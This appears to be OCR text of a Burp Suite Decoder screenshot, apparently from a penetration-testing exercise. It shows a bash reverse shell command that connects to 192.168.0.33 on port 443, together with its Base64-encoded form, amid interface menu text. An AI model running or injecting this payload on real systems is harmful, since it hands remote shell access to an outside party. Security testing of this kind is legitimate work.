 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
/bin/bash -c "/bin/bash -i >& /dev/tcp/192.168.0.33/443 0>&1"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4wLjMzLzQ0MyAwPiYxIg==